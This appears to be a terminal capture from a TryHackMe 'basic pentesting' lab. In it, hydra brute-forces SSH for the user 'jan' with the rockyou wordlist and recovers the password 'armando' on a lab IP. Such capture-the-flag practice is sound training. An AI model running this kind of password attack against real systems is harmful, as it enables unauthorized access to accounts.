 ┌──(kovid-wan㉿kali)-[~/Documents/TryHackMe/basicpentesting/nm
ap_scans]
└─$ hydra -l jan -P /usr/share/wordlists/rockyou.txt.gz ssh://
10.10.26.161
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Pleas
e do not use in military or secret service organizations, or f
or illegal purposes (this is non-binding, these *** ignore law
s and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at
 2024-12-15 11:57:00
[WARNING] Many SSH configurations limit the number of parallel
 tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 l
ogin tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://10.10.26.161:22/
[STATUS] 158.00 tries/min, 158 tries in 00:01h, 14344242 to do
 in 1513:07h, 15 active
[STATUS] 105.33 tries/min, 316 tries in 00:03h, 14344084 to do
 in 2269:39h, 15 active

[STATUS] 108.57 tries/min, 760 tries in 00:07h, 14343640 to do
 in 2201:53h, 15 active
[22][ssh] host: 10.10.26.161   login: jan   password: armando
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads
did not complete until end.